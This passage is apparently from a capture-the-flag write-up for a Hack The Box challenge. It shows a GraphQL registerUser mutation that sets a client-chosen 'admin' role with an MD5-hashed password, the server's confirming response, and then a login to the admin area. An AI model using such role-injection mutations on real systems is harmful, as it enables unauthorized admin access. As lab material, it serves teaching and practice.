
- So we just need username, password, role, and msg
The password needs to be hashed so I will just use the hashed version of "password" that was shown in this section:
5f4dcc3b5aa765d61d8327deb882cf99
Now we just need to craft a mutation query to create the admin user. I will call this user "testAdmin":
mutation {
  registerUser(input: {username: "testAdmin", password: "5f4dcc3b5aa765d61d8327deb882cf99", role: "admin", msg: "test"}) {
    user {
      username
      password
      msg
      role
    }
  }
}
Result:
{
  "data": {
    "registerUser": {
      "user": {
        "username": "testAdmin",
        "password": "5f4dcc3b5aa765d61d8327deb882cf99",
        "msg": "test",
        "role": "admin"
      }
    }
  }
}
- This confirms that our user was created.
Finally we just need to log in as this user:

After logging in we will be able to access the "Admin Area" tab:

flag: HTB